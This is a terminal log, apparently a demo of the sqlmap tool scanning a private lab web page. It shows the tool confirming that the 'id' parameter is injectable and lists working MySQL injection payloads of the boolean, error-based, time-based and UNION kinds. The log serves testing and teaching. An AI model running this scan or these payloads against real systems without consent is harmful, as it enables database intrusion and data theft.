 stamparm@Laptop:~/Dropbox/Work/sqlmap$ python sqlmap.py -u "http://172.16.120.130/sqlmap/mysql/get_int.php?id=1" --batch
sqlmap {1.0-dev-4c1fc09}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:10:45
[10:10:45] [INFO] testing connection to the target URL
[10:10:45] [INFO] heuristics detected web page charset 'ascii'
[10:10:45] [INFO] testing if the target URL is stable
[10:10:46] [INFO] target URL is stable
[10:10:46] [INFO] testing if GET parameter 'id' is dynamic
[10:10:46] [INFO] confirming that GET parameter 'id' is dynamic
[10:10:46] [INFO] GET parameter 'id' is dynamic
[10:10:46] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:10:46] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[10:10:46] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[10:10:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:10:46] [WARNING] reflective value(s) found and filtering out
[10:10:46] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:10:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:10:46] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' inje
ctable
[10:10:46] [INFO] testing 'MySQL inline queries'
[10:10:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:10:46] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[10:10:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[10:10:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:10:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:10:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:10:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:10:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:10:56] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[10:10:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:10:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[10:10:56] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[10:10:56] [INFO] target URL appears to have 3 columns in query
[10:10:57] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7027=7027
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 2101 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,(SELECT (ELT(2101=2101,1))),0x71706b6271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))kEkL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7162766b71,0x736e56417a4a74737a704a546b414358534c564b614d6f517a59574853
556c6e736570707a6c6373,0x71706b6271),NULL-- -
---
[10:10:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[10:10:57] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/172.16.120.130'
stamparm@Laptop:~/Dropbox/Work/sqlmap$